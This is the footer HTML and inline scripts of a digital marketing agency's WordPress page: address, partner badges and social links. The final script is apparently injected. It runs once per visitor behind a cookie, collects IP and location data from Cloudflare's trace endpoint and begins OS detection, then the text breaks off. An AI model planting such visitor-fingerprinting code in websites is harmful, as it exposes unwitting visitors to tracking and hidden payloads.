										<span class="elementor-icon-list-text">Auto Detailing</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
		</article><!-- #post-4024 -->				</div>
			</div>
		</div>
	</div>

	    	
		<footer class="builder-footer">
	        		<div data-elementor-type="page" data-elementor-id="1517" class="elementor elementor-1517" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54558c1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54558c1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69c9f26" data-id="69c9f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44946709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44946709" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c702887 elementor-invisible" data-id="4c702887" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5354f18 elementor-widget elementor-widget-image" data-id="5354f18" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="180" height="65" src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" class="attachment-large size-large wp-image-3007" alt="Streamline Results - White" />															</div>
				<div class="elementor-element elementor-element-6b2f812 elementor-widget elementor-widget-text-editor" data-id="6b2f812" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Over the last 11 years, we have helped over 1,000 small businesses take their online marketing to the next level with our results driven digital tactics. </p><p><span style="letter-spacing: 0.1px;">We are the small business marketing experts! </span></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-697cb0f8 elementor-invisible" data-id="697cb0f8" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:600}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1323690e elementor-widget elementor-widget-heading" data-id="1323690e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We Support</h3>				</div>
				<div class="elementor-element elementor-element-4449ac7 elementor-widget elementor-widget-image" data-id="4449ac7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="300" height="225" src="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png" class="attachment-medium size-medium wp-image-3451" alt="We Support" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-300x225.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support-240x180.png 240w, https://streamlineresults.com/wp-content/uploads/2021/06/We-Support.png 400w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-137ab58f elementor-invisible" data-id="137ab58f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cccc44 elementor-widget elementor-widget-heading" data-id="5cccc44" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Our Offices</h3>				</div>
				<div class="elementor-element elementor-element-5310e25d elementor-widget elementor-widget-Ultimate_Info_Box_Widget" data-id="5310e25d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Info_Box_Widget.default">
				<div class="elementor-widget-container">
					            <div class="ultimate__info__box__wrap custom" >

                                                    <div class = "info__box__list">
                                                                                <div class="single__info__box elementor-repeater-item-771c61f">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>275 E. Hillcrest Dr. #160-135, <br />Thousand Oaks, CA, 91360</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-4e6e51e">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p>(800) 931-2558</p>
</div>
                                                                                                </div>
                                                                                <div class="single__info__box elementor-repeater-item-c461f24">

                                                                    <div class="info__box__icon">
                                        <svg class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>                                    </div>
                                                                                                                                                                                <div class="info__details"><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c14191010133c0f080e191d11101512190e190f0910080f521f1311">[email&#160;protected]</a></p>
</div>
                                                                                                </div>
                                            </div>
                            </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-fa24615 elementor-align-left elementor-widget elementor-widget-button" data-id="fa24615" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://streamlineresults.com/seo-company-thousand-oaks/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-laptop" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 416H381.54c-.74 19.81-14.71 32-32.74 32H288c-18.69 0-33.02-17.47-32.77-32H16c-8.8 0-16 7.2-16 16v16c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64v-16c0-8.8-7.2-16-16-16zM576 48c0-26.4-21.6-48-48-48H112C85.6 0 64 21.6 64 48v336h512V48zm-64 272H128V64h384v256z"></path></svg>			</span>
									<span class="elementor-button-text">Top Rated SEO Company Thousand Oaks</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0de4e9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0de4e9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cd67c24" data-id="cd67c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d0d74 elementor-widget elementor-widget-html" data-id="f8d0d74" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center>

<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">
    <img decoding="async" src="https://www.gstatic.com/partners/badge/images/2025/PartnerBadgeClickable.svg"/>
</a>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.streamlineresults.com -->
</center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ab6d049" data-id="ab6d049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc97ab elementor-widget elementor-widget-image" data-id="efc97ab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png" class="attachment-full size-full wp-image-3031" alt="Bing Ads - Professional" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Bing-Ads-Professional-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d4dca2" data-id="3d4dca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79a8ea3 elementor-widget elementor-widget-image" data-id="79a8ea3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="580" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png" class="attachment-full size-full wp-image-3026" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner.png 580w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-300x155.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-570x295.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/Facebook-Marketing-Partner-270x140.png 270w" sizes="(max-width: 580px) 100vw, 580px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7bab6c0" data-id="7bab6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02d4309 elementor-widget elementor-widget-html" data-id="02d4309" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.bbb.org/us/ca/thousand-oaks/profile/social-media-marketing/streamline-results-1236-92011341/#sealclick" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://seal-santabarbara.bbb.org/seals/blue-seal-187-130-whitetxt-bbb-92011341.png" style="border: 0;" alt="Streamline Results BBB Business Review" /></a></center>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8224541" data-id="8224541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef5e52 elementor-widget elementor-widget-image" data-id="3ef5e52" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://affiliates.gohighlevel.com/?fp_ref=streamline-results99" target="_blank" rel="nofollow noopener">
							<img loading="lazy" decoding="async" width="600" height="300" src="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png" class="attachment-full size-full wp-image-3035" alt="GHL Certified Partner" srcset="https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner.png 600w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-300x150.png 300w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-570x285.png 570w, https://streamlineresults.com/wp-content/uploads/2021/06/GHL-Certified-Partner-270x135.png 270w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc15a67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc15a67" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-25ba6a6" data-id="25ba6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9062b1 elementor-widget elementor-widget-image" data-id="e9062b1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Clutch-Award-pu1n35fqp74xs4rhx9b3ank3ro3pli410ii9zie67c.png" title="Clutch Award" alt="Clutch Award" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-89d8796" data-id="89d8796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da987db elementor-widget elementor-widget-image" data-id="da987db" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.designrush.com/agency/search-engine-optimization/california" target="_blank" rel="nofollow noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Top-SEO-Companies-1-qd30kats1zs8gr4i440af31xr0tivdsa1tfttggf6w.png" title="Top SEO Companies (1)" alt="Top SEO Companies (1)" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d359ce8" data-id="d359ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e060bb elementor-widget elementor-widget-image" data-id="3e060bb" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Upcity-Award-pu1n2pghh0j2arepikefm9l9o4agynclabf0tt1v54.png" title="Upcity Award" alt="Upcity Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-5b8524c" data-id="5b8524c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c82422f elementor-widget elementor-widget-image" data-id="c82422f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/GoodFirm-Award-pu1n1thz0nbbc0p4p6l49hnlh0nzoxtptx8iied90o.png" title="GoodFirm Award" alt="GoodFirm Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b263f9" data-id="1b263f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87b3182 elementor-widget elementor-widget-image" data-id="87b3182" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Find-the-Best-Award-pu1n11atbm8pnpu39ueb6orrngiza0prq1ny43j27c.png" title="Find the Best Award" alt="Find the Best Award" loading="lazy" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c206d6a" data-id="c206d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef4e704 elementor-widget elementor-widget-image" data-id="ef4e704" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
																<a href="https://www.brightlocal.com/agency-directory/agencies/streamline-results" target="_blank" rel="noopener">
							<img decoding="async" src="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Bright-Local-Partner-pu1n1fee64s0hv9lzihpq37ok8lhhh9qrzg8b8y5m0.png" title="Bright Local Partner" alt="Bright Local Partner" loading="lazy" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0a77e6d" data-id="0a77e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2309dc7 elementor-widget elementor-widget-html" data-id="2309dc7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="html.default">
					<center><a href="https://www.semrush.com/agencies/streamline-results/" rel="noreferrer noopener" target="_blank"> <img loading="lazy" decoding="async" src="https://static.semrush.com/agency-directory/shared/badge.svg" width="100" height="100" alt="Semrush certified agency partner badge" /> </a></center>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fa2a15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fa2a15" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-72e607e" data-id="72e607e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406f50f elementor-widget elementor-widget-ha-social-icons happy-addon ha-social-icons" data-id="406f50f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-social-icons.default">
							<div class="ha-social-icons-wrapper ">
							<a href="https://www.facebook.com/StreamlineResults" class="ha-social-icon elementor-repeater-item-4173d82 hvr-grow elementor-social-icon-facebook ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-4efb4dc hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-9fcb0f3 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://www.linkedin.com/company/streamline-results-inc-" class="ha-social-icon elementor-repeater-item-9c95068 hvr-grow elementor-social-icon-linkedin ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-3279f81 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
				<div class="elementor-element elementor-element-c55e0b7 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="c55e0b7" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <p>Copyright &copy; <a href="https://www.streamlineresults.com/" target="_blank" rel="noopener">Streamline Digital, LLC</a> | All Rights Reserved 2007 - 2026</p>                    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-18523b3 elementor-widget elementor-widget-Ultimate_Copyright_Text" data-id="18523b3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="Ultimate_Copyright_Text.default">
				<div class="elementor-widget-container">
					        <div class="copyright__text__area">
                            <a href="https://www.streamlineresults.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="https://streamlineresults.com/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a>                    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</footer>

	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utech/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isDone") === null) {setCookie("isDone",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
